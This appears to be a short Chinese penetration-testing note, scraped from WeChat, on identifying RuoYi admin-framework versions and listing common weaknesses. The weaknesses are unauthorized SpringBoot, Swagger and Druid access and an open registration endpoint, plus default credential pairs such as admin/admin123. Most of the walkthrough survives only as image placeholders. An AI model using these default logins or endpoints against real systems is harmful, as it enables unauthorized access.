https://mp.weixin.qq.com/s/RVXPNhCqd8WvPG8733oJdA?scene=1&click_id=5
https://mp.weixin.qq.com/s/vrPvTQ7Csliw7pOXSkhlZA



1.зЙИжЬђеИ§жЦ≠
ињЩдЄ™жШѓRuoyi-Vue3жР≠еїЇзЪДпЉМеЙНеРОзЂѓеИЖз¶їпЉМдЄНжШѓеОЯзФЯиЛ•дЊЭпЉМеЊИе§ЪжЉПжіЮйГљдЄНе≠ШеЬ®https://github.com/yangzongzhuan/RuoYi-Vue3
ињЩдЄ™жШѓеОЯзФЯиЛ•дЊЭй°єзЫЃпЉМдї•дЄЛжЉПжіЮеЭЗеЯЇдЇОеОЯзФЯиЛ•дЊЭе§НзО∞https://github.com/yangzongzhuan/RuoYi


1.жКУеМЕпЉМзЬЛjsжЦЗдїґеРОзЉАињЫи°МеИ§жЦ≠зЙИжЬђhttp://127.0.0.1/ruoyi/js/ry-ui.js?v=4.8.1

2.ињЫеЕ•еРОеП∞еРОйїШиЃ§й¶Цй°µдєЯдЉЪжШЊз§ЇзЙИжЬђдњ°жБѓ

2.еЄЄиІБжЉПжіЮ
2.1.еЕ®зЙИжЬђйГљеПѓиГље≠ШеЬ®зЪДжЉПжіЮ
- SpringBootжЬ™жОИжЭГиЃњйЧЃ
- SwaggerжЬ™жОИжЭГиЃњйЧЃжЉПжіЮ
- DruidжЬ™жОИжЭГжИЦеЉ±еП£дї§жЉПжіЮпЉИruoyi/123456пЉЙ
- RuoyiеЉ±еП£дї§пЉИadmin/admin123,ry/admin123пЉЙ
- ж≥®еЖМжО•еП£еЉАжФЊпЉИ/registerпЉЙ





